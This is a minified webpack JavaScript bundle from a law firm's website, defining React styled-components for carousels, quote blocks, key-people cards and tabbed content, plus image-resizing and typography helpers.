);z-index:1;border-radius:",";}}"],(0,I.m4)(m.Z.primary.black,0),(0,I.m4)(m.Z.primary.black,.16),m.Z.primary.black,(0,p.qx)(4,8)),M=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageOverlayText",componentId:"sc-6sma36-16"})(["position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:flex-end;z-index:1;"]),Q=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__OverlayContent",componentId:"sc-6sma36-17"})(["",";margin:0;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],u.$B,(0,p.qx)(16,20),(0,p.qx)(20,26),m.Z.primary.white,(0,p.qx)(12,24),(0,p.qx)(60,100),(0,p.qx)(12,24),(0,p.qx)(12,24)),R={CarouselWrapper:T,Container:E,Content:F,ContentWrapper:S,Image:B,ImageOverlayText:M,ImageWrapper:D,InnerWrapper:j,Item:q,ItemInner:A,ItemTitle:W,ItemTitleText:z,LinkIcon:Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LinkIcon",componentId:"sc-6sma36-18"})(["position:absolute;bottom:",";right:",";width:",";height:",";background-image:url(",");background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;"],(0,p.qx)(12,24),(0,p.qx)(12,24),(0,p.qx)(28,40),(0,p.qx)(28,40),w),LogoWrapper:L,OverlayContent:Q,TabsInner:P,TabWrapper:k,Title:_,Track:N};var $=a(6558),O=a(8907);const V=e=>{const t=(0,i.G)(),a=s.useRef(null),n=s.useRef(null),r=(0,$.Z)([(0,o.C4)(o.AS.TabletLarge)],[!1],!0),[l,d]=s.useState(0),[c,m]=s.useState(0);return s.useEffect((()=>{let o=0;if(r&&a.current&&n.current){const{clientWidth:r}=a.current,{scrollWidth:i}=n.current,d=r-i,s=t.activeIndex,m=s-c>0?"forward":"back";if(d<0){const t=n.current.childNodes[s].getBoundingClientRect().left-a.current.getBoundingClientRect().left;if(o=l-t,o<d)o=d;else if(o>0)o=0;else if("back"===m){const t=(r-(42*e.items.length-2))/e.items.length;o+3*t<0?o+=3*t:o+3*t>0&&(o=0)}}}if(!r&&a.current&&n.current){const e=t.activeIndex,o=n.current.childNodes[e].offsetLeft;a.current.scrollLeft=o}d(o),m(t.activeIndex)}),[t.activeIndex,r]),s.createElement(R.TabWrapper,{ref:a},s.createElement(R.TabsInner,{ref:n,style:{"--left":`${l}px`}},e.items.map(((e,a)=>s.createElement(O.ZP,{key:`tab-button-${e.id}`,branding:"outline",title:e.tabLabel,onClick:()=>t.goToIndex(a),toggleOn:t.activeIndex===a})))))},H=(0,r.T)((e=>{var t,a,r;return e.items&&0!==e.items.length?s.createElement(i.Z,{count:e.items.length,paddingOffset:0,autoplay:null!==(t=e.autoplay)&&void 0!==t&&t,autoplaySpeed:null!==(a=e.autoplaySpeed)&&void 0!==a?a:5e3},s.createElement(R.Container,{id:e.anchorId,"data-background":null!==(r=e.bgColor)&&void 0!==r?r:"white"},e.title&&s.createElement(R.Title,null,e.title),s.createElement(V,{items:e.items}),s.createElement(d.A,{transition:{duration:.3,ease:"easeOut"}},s.createElement(R.CarouselWrapper,null,s.createElement(R.Track,{trackMutations:!0},e.items.map((e=>{var t,a,r,i,l,d,c,m,p;return s.createElement(R.Item,{key:e.id,"data-orientation":null!==(t=e.imageOrientation)&&void 0!==t?t:"landscape"},s.createElement(R.ItemInner,null,s.createElement(R.ContentWrapper,null,s.createElement(R.ItemTitle,null,e.logo&&s.createElement(R.LogoWrapper,null,s.createElement(R.Image,{src:(0,n.sQ)(e.logo,{width:53,height:64}),loading:"lazy",alt:null!==(a=e.logo.altText)&&void 0!==a?a:`${e.title} logo`})),e.title&&s.createElement(R.ItemTitleText,null,e.title)),s.createElement(R.Content,{dangerouslySetInnerHTML:{__html:e.content}})),s.createElement(R.InnerWrapper,{as:null!==(r=e.imageCta)&&void 0!==r&&r.url?"a":"div",href:null===(i=e.imageCta)||void 0===i?void 0:i.url,target:null!==(l=null===(d=e.imageCta)||void 0===d?void 0:d.target)&&void 0!==l?l:"_blank",title:null===(c=e.imageCta)||void 0===c?void 0:c.text,"data-show-overlay":!(null===(m=e.imageCta)||void 0===m||!m.url)},s.createElement(R.ImageWrapper,null,function(e){var t,a;const r=`${(0,o.C4)(o.AS.MobileLarge)} 100vw, ${(0,o.C4)(o.AS.DesktopLarge)} 55vw, 854px`,i=(0,n.Yp)(e.image,"portrait"===e.imageOrientation?540:854,228,6,"portrait"===e.imageOrientation?540/736:836/540,"cover"===e.imageFit?e.image.focalPoint:{crop:"fit"});return s.createElement(R.Image,{src:i[0].split(" ")[0],srcSet:i.join(","),loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.title,sizes:r,"data-fit-type":null!==(a=e.imageFit)&&void 0!==a?a:"cover"})}(e)),(null===(p=e.imageCta)||void 0===p?void 0:p.url)&&s.createElement(R.ImageOverlayText,null,s.createElement(R.OverlayContent,null,e.imageCta.text),s.createElement(R.LinkIcon,null)))))})))),s.createElement(l.Z,null)))):null}))},4215:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(1318),o=a(8534),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(7416);const p=m.ZP.section.withConfig({displayName:"QuoteBlockstyles__Container",componentId:"sc-7wc4sf-0"})(["--fgColour:",";--imageWidth:",";--imageBgColour:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";position:relative;&[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;@media ","{grid-template-columns:1fr var(--imageWidth);}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--imageBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--fgColour:",";","{--buttonFgColour:",";}> svg{color:",";}}> svg{display:block;width:",";position:absolute;bottom:",";right:",";color:",";opacity:0.1;}"],i.Z.primary.midnight,(0,l.qx)(56,124),i.Z.tertiary.sky,(0,l.qx)(24,32),(0,l.qx)(12,40),(0,l.qx)(4,8),(0,d.Dp)(d.AS.TabletLarge),n.Q.LightGreen,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,c.A.Button,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.sky,n.Q.Green,i.Z.tertiary.green,c.A.Button,i.Z.tertiary.green,n.Q.Pink,i.Z.secondary.coral,c.A.Button,i.Z.secondary.coral,n.Q.Teal,i.Z.secondary.teal,i.Z.primary.white,c.A.Button,i.Z.secondary.teal,i.Z.tertiary.mint,(0,l.qx)(76,100),(0,l.qx)(25,30),(0,l.qx)(25,30),i.Z.secondary.teal),g=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Quote",componentId:"sc-7wc4sf-1"})(["",";margin:0 0 ",";","[data-has-image='true'] &{grid-column:span 2;@media ","{grid-column:span 1;}}[data-font-style='normal'] &{> p{font-style:normal;}}> p{font-style:italic;}"],s._R,(0,l.qx)(24,35),p,(0,d.Dp)(d.AS.TabletLarge)),u=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__ImageWrapper",componentId:"sc-7wc4sf-2"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;grid-column:span 1;&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{transform:translateY(calc("," * -1));}@media ","{grid-row:1;grid-column:2 / span 1;}"],(0,o.PN)(124,140),(0,d.C4)(d.AS.Tablet),(0,l.qx)(5,6),(0,d.Dp)(d.AS.TabletLarge)),h=m.ZP.img.withConfig({displayName:"QuoteBlockstyles__Image",componentId:"sc-7wc4sf-3"})(["",";object-position:top center;"],(0,o.Xn)()),y=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Accreditation",componentId:"sc-7wc4sf-4"})(["grid-column:span 1;display:flex;flex-direction:column;justify-content:center;gap:",";@media ","{grid-column:span 2;}"],(0,l.qx)(2,4),(0,d.C4)(d.AS.Tablet)),f=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Name",componentId:"sc-7wc4sf-5"})(["",";font-size:",";line-height:",";margin:0;"],s.$B,(0,l.qx)(18,24),(0,l.qx)(24,30)),C=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Title",componentId:"sc-7wc4sf-6"})(["",";margin:0;"],s.oW),x={Container:p,CtaWrapper:m.ZP.div.withConfig({displayName:"QuoteBlockstyles__CtaWrapper",componentId:"sc-7wc4sf-7"})(["margin-top:",";"],(0,l.qx)(8,16)),Quote:g,ImageWrapper:u,Image:h,Accreditation:y,Name:f,Title:C};var b=a(8907);const v=e=>{var t,a;const i=e.image?(0,o.IC)(e.image,124,124/140):void 0;return r.createElement(x.Container,{id:e.anchorId,"data-theme":e.theme,"data-has-image":!!i,"data-font-style":e.fontStyle},r.createElement(x.Quote,{dangerouslySetInnerHTML:{__html:e.quote}}),i&&r.createElement(x.ImageWrapper,null,r.createElement(x.Image,{alt:null!==(t=null===(a=e.image)||void 0===a?void 0:a.altText)&&void 0!==t?t:e.quotee,loading:"lazy",src:null==i?void 0:i[0].split(" ")[0],srcSet:null==i?void 0:i.join(",")})),r.createElement(x.Accreditation,null,r.createElement(x.Name,null,e.quotee),e.jobTitle&&r.createElement(x.Title,null,e.jobTitle),e.cta&&e.cta.url&&r.createElement(x.CtaWrapper,null,r.createElement(b.Qj,{branding:e.theme===n.Q.Teal?"white-solid":"midnight-solid",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))}},4205:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});var n=a(8907),o=a(7294),r=a(9756);const i=e=>o.createElement(r.Z.Container,{id:e.anchorId,flush:e.flush,"data-layout":e.layout},o.createElement(r.Z.Inner,null,e.title&&o.createElement(r.Z.Title,null,e.title),e.content&&o.createElement(r.Z.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&o.createElement(r.Z.ButtonWrapper,{"data-cta-align":e.ctaAlign},o.createElement(n.Qj,{branding:"outline",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))},8975:(e,t,a)=>{a.r(t),a.d(t,{default:()=>q});var n=a(5907),o=a(1476),r=a(1695),i=a(8534),l=a(6805),d=a(1646),s=a(8907),c=a(7294),m=a(3196),p=a(7765),g=a(4555),u=a(3422),h=a(8719),y=a(7416);const f={Container:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__Container",componentId:"sc-l649sd-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;position:relative;color:var(--cardFgColour);&[data-align='right']{flex-direction:row-reverse;}&::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:",";border-radius:",";width:calc(100% - (var(--imageWidth) / 2));}&[data-align='left']::before{right:0;}&[data-align='right']::before{left:0;}&:focus{outline:none;}"],p.Z.primary.midnight,(0,g.qx)(147,224),(0,g.qx)(132,200),p.Z.tertiary.sky,(0,g.qx)(4,8)),ImageWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageWrapper",componentId:"sc-l649sd-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,g.qx)(4,8),p.Z.primary.white,p.Z.tertiary.mint),ImageInner:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageInner",componentId:"sc-l649sd-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,i.PN)(120,136)),Image:y.ZP.img.withConfig({displayName:"KeyPeopleCardstyles__Image",componentId:"sc-l649sd-3"})(["",";object-position:top center;"],(0,i.Xn)()),ContentWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ContentWrapper",componentId:"sc-l649sd-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + ",") "," ",";"],(0,g.qx)(10,24),(0,g.qx)(16,32),(0,g.qx)(12,28)),Title:y.ZP.h3.withConfig({displayName:"KeyPeopleCardstyles__Title",componentId:"sc-l649sd-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],u.$B,(0,g.qx)(14,24),(0,g.qx)(24,30)),Description:y.ZP.p.withConfig({displayName:"KeyPeopleCardstyles__Description",componentId:"sc-l649sd-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],u.c,(0,g.qx)(12,16),(0,g.qx)(18,22),(0,g.qx)(16,38)),LinkWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__LinkWrapper",componentId:"sc-l649sd-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;}","{> svg{width:",";}}",":last-of-type{svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,g.qx)(8,12),h.A.Button,(0,g.qx)(32,40),(0,g.qx)(32,40),h.A.IconWrapper,(0,g.qx)(16,20),h.A.Button,(0,m.eR)("transform"))},C=e=>{var t,a;const n=(0,i.Yp)(e.image,368,248,3,200/224,e.image.focalPoint),o=`${(0,l.C4)(l.AS.Tablet)} 132px, 200px`;return c.createElement(f.Container,{"data-align":e.align},c.createElement(f.ImageWrapper,null,c.createElement(f.ImageInner,null,c.createElement(f.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:n[0].split(" ")[0],srcSet:n.join(","),sizes:o}))),c.createElement(f.ContentWrapper,null,c.createElement(f.Title,null,e.name),c.createElement(f.Description,null,e.description),c.createElement(f.LinkWrapper,null,e.tel&&c.createElement(s.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,d.w)(d.f.Phone),iconOnly:!0}),e.email&&c.createElement(s.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,d.w)(d.f.Email),iconOnly:!0}),c.createElement(s.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(a=e.cta.text)&&void 0!==a?a:`View ${e.name}'s Profile`,icon:(0,d.w)(d.f.ArrowRight),iconOnly:!0}))))},x={Container:y.ZP.section.withConfig({displayName:"KeyPeoplestyles__Container",componentId:"sc-mbfli0-0"})(["display:grid;gap:",";"],(0,g.qx)(16,32)),Title:y.ZP.h2.withConfig({displayName:"KeyPeoplestyles__Title",componentId:"sc-mbfli0-1"})(["",";color:",";margin:0;"],u.h3,p.Z.primary.midnight)},b=e=>e.items&&0!==e.items.length?c.createElement(x.Container,{id:e.anchorId},e.title&&c.createElement(x.Title,null,e.title),e.items.map(((e,t)=>c.createElement(C,{key:e.id,...e,align:t%2!=0?"left":"right"})))):null;var v=a(3206),w=a(4215),I=a(4205),Z=a(4768),E=a(2851),_=a(1075),k=a(4852),P=a(5394),T=a(7058),N=a(7907);const q=e=>{return e.left&&0!==e.left.length||e.right&&0!==e.right.length?c.createElement(k.Z.Container,{id:e.anchorId,flush:e.flush,reduced:e.reduced,"data-single-col":!e.left||0===e.left.length||!e.right||0===e.right.length},e.left&&e.left.length>0?c.createElement(k.Z.Column,{"data-left":!0,"data-large":e.large&&"left"===e.large,"data-sticky":e.stickyLeft},c.createElement("div",null,e.left.map((e=>t(e))))):null,e.right&&e.right.length>0?c.createElement(k.Z.Column,{"data-right":!0,"data-large":e.large&&"right"===e.large,"data-sticky":e.stickyRight},c.createElement("div",null,e.right.map((e=>t(e))))):null,e.center&&e.center.length>0?c.createElement(k.Z.Column,{"data-center":!0},c.createElement("div",null,e.center.map((e=>t(e))))):null):null;function t(e){switch(e.contentType){case"contact-form":return c.createElement(n.default,{...e});case"content-box":return c.createElement(E.default,{...e});case"key-people":return c.createElement(b,{...e});case"media-element":return c.createElement(v.default,{...e});case"quote-block":return c.createElement(w.default,{...e});case"single-testimonial":return c.createElement(T.default,{...e});case"rich-text":return c.createElement(I.default,{...e});case"tabbed-rich-text":return c.createElement(_.default,{...e});case"insight-author-details":return c.createElement(r.default,{...e});case"accordion":return c.createElement(Z.default,{...e});case"portal-form":return c.createElement(o.default,{...e});case"notable-carousel":return c.createElement(P.default,{...e});case"timeline":return c.createElement(N.default,{...e});default:return null}}}},1075:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(7294),o=a(7765),r=a(4555),i=a(4267),l=a(5798),d=a(8719),s=a(4649),c=a(7416),m=a(9756),p=a(7158),g=a(3196),u=a(6805);const h=(0,c.ZP)(s.Z).withConfig({displayName:"TabbedContentstyles__Container",componentId:"sc-zkjxp9-0"})(["color:var(--fgColor);","{margin-top:",";}","{color:",";","{padding:0;}}"],d.A.Button,(0,r.qx)(24,32),m.Z.Container,o.Z.primary.midnight,p.Z.Inner),y=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Inner",componentId:"sc-zkjxp9-1"})(["",":not([data-layout]) &{max-width:89ch;}"],h),f=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Tabs",componentId:"sc-zkjxp9-2"})(["display:flex;flex-wrap:wrap;gap:",";margin-bottom:",";@media ","{overflow:auto;flex-wrap:nowrap;margin-left:calc(var(--sitePadding) * -1);margin-right:calc(var(--sitePadding) * -1);padding-left:var(--sitePadding);padding-right:var(--sitePadding);}"],(0,r.qx)(15,20),(0,r.qx)(30,50),(0,u.C4)(u.AS.Tablet)),C=c.ZP.button.withConfig({displayName:"TabbedContentstyles__Tab",componentId:"sc-zkjxp9-3"})(["",";",";",";font-size:",";line-height:",";letter-spacing:-0.024em;border:2px solid ",";background-color:",";color:",";border-radius:100000px;padding:"," ",";white-space:nowrap;&:hover{background-color:",";color:",";}&[data-tab-active='true'],&[data-tab-active='true']:hover{",";background-color:",";color:",";}"],(0,g.eR)("background-color, color"),l.h,i.Z.dmSans.regular,(0,r.qx)(16,20),(0,r.qx)(30,30),o.Z.secondary.teal,o.Z.primary.white,o.Z.secondary.teal,(0,r.qx)(7,11),(0,r.qx)(25,25),o.Z.secondary.teal,o.Z.primary.white,i.Z.dmSans.bold,o.Z.secondary.teal,o.Z.primary.white),x={Container:h,Content:c.ZP.div.withConfig({displayName:"TabbedContentstyles__Content",componentId:"sc-zkjxp9-4"})([""]),ContentArea:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentArea",componentId:"sc-zkjxp9-5"})([""]),ContentItem:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentItem",componentId:"sc-zkjxp9-6"})(["display:none;&[data-is-active='true']{display:block;}"]),Inner:y,Tab:C,Tabs:f};var b=a(4205);const v=e=>{const[t,a]=n.useState(e.items[0].id);return n.createElement(x.Container,{id:e.anchorId,flush:e.flush},n.createElement(x.Inner,null,n.createElement(x.Tabs,null,e.items.map((e=>n.createElement(x.Tab,{key:`tab-${e.id}`,"data-tab-active":t===e.id,onClick:()=>a(e.id)},e.title)))),n.createElement(x.ContentArea,null,e.items.map((e=>n.createElement(x.ContentItem,{key:`tab-content-${e.id}`,"data-is-active":t===e.id},n.createElement(b.default,{...e})))))))}},644:(e,t,a)=>{a.d(t,{Z:()=>o});var n=a(7294);function o(){var e=(0,n.useRef)(!0);return e.current?(e.current=!1,!0):e.current}},6212:(e,t,a)=>{e.exports=a.p+"circle-arrow-right-85113c2126cfb7623bb3.svg?url"}}]);
//# sourceMappingURL=8975-27456a0605d8ad6118ab.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9303-04659f66e1112a4d9a9d.js
body_size: 8272
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9303],{1318:(t,e,o)=>{var i;o.d(e,{Q:()=>i}),function(t){t.Teal="teal",t.Green="green",t.Blue="midnight",t.LightBlue="sky",t.LightGreen="mint",t.LightPink="rose",t.Pink="coral",t.Grey="cloud",t.LightGrey="light-grey"}(i||(i={}))},8163:(t,e,o)=>{o.d(e,{TF:()=>r,dR:()=>a});var i=o(7416),n=o(6805);const a=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(t,e,o)=>{o.d(e,{IC:()=>h,PN:()=>b,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>u});var i=o(1578),n=o(9600),a=o(3158),r=o(5666),l=o(1931),s=o(4207),d=o(7965),c=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(t,e){var o;if(null==t||!t.src)return"";let i=p.image(t.src);const c=function(t,e){if(!e.width&&!e.height)return void console.warn(`Image Not Resized: "${t.src}"`,t,e);let o;switch(e.crop){case"crop":o=(0,r.d1)();break;case"fill":default:o=(0,r.hl)();break;case"fit":o=(0,r.Tj)();break;case"lfill":o=(0,r.MI)();break;case"thumb":o=(0,r.Q1)()}return e.width?o=o.width(e.width):e.widthratio&&(o=o.aspectRatio(e.widthratio)),e.height?o=o.height(e.height):e.heightratio&&(o=o.aspectRatio(e.heightratio)),"fit"!==e.crop&&(o="face"===e.gravity?o.gravity((0,d.v0)((0,l.L4)())):o.gravity((0,d.j6)())),"crop"!==e.crop&&"thumb"!==e.crop||!e.zoom||(o=o.zoom(e.zoom)),o}(t,e);return c&&(i=i.resize(c)),e.transformations&&e.transformations.length>0&&e.transformations.forEach((t=>{"grayscale"===t&&(i=i.effect((0,a.se)()))})),i=i.delivery(function(t){let e;return e=t.format?(0,n.WU)(t.format):(0,n.WU)((0,s.d7)()),e}(e)).delivery((0,n.np)(null!==(o=e.quality)&&void 0!==o?o:50)),e.dpr&&(i=i.delivery((0,n.uN)(e.dpr))),i.toURL()}function m(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{width:e,heightratio:n,...a})} ${e}w`))}function u(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{height:e,widthratio:n,...a})} ${e}w`))}function h(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(t,{width:e,heightratio:o,dpr:n,...i})} ${n}x`))}function x(t,e,o){const i=(t-e)/(o-1);return[e,...Array(o-2).fill("").map(((t,o)=>Math.ceil(e+i*(o+1)))),t]}function b(t,e){return t||e?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],t/e):null}const v=t=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!t&&"position: absolute; top: 0;left: 0;")},7153:(t,e,o)=>{o.d(e,{Z:()=>i});const i=(0,o(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(t,e,o)=>{o.d(e,{$B:()=>g,Mx:()=>w,PS:()=>T,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>f,_R:()=>N,c:()=>y,de:()=>B,h1:()=>m,h2:()=>u,h3:()=>h,h4:()=>x,h5:()=>b,h6:()=>v,kA:()=>P,oW:()=>Z,p4:()=>_});var i=o(1318),n=o(1032),a=o(4760),r=o(7416),l=o(3196),s=o(7765),d=o(4555),c=o(4267),p=o(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),b=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),f=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),S=(0,r.iv)(["",";",";"],y,c.Z.dmSans.bold),I=(0,r.iv)(["",";line-height:1.2;"],y),k=(0,r.iv)(["",";",";line-height:1.2;"],y,c.Z.dmSans.bold),q=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),B=((0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),A=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),T=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),_=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),H=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),z=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] 